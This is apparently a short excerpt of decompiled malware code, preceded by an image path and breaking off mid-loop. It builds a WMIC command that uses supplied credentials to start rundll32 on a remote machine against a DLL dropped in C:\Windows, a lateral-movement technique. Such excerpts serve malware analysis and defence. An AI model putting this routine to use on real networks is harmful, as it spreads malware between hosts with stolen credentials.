 if ( !GetSystemDirectoryW(v5, 0x104u) )
{
GetLastError();
goto LABEL_10;
}
PathAppendW(v5, L"wbem\\wmic.exe");
if ( !PathFileExistsW(v5) )
{
LABEL_10:
*a2 = 0;
*v5 = 0;
return v6;
}
v7 = wsprintfW(a2, L"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\" ", v5, a3, a4, a5);
v8 = wsprintfW(
&a2[v7],
L"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1 ",
&v13)
+ v7;
sub_10006BB0(&v12);
v9 = &v12;
while ( 1 )
{